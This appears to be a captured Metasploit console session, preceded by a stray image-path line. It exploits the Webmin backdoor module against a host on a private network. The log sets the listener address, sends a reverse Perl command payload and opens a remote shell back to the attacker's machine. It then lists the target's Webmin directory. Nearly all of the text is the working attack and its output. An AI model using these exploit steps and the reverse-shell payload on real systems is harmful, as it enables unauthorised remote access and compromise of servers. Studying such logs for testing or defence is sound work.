 shared-
msf5 exploit(unix/webapp/webmin_backdoor) > set lhost 192.168.44.128
lhost => 192.168.44.128
msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.44.128:4444 -> 192.168.44.132:57756) at 2019-09-17 12:45:58 -0400
ls
JSON
#!
LICENCE
LICENCE.ja
README
tools
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth
bind8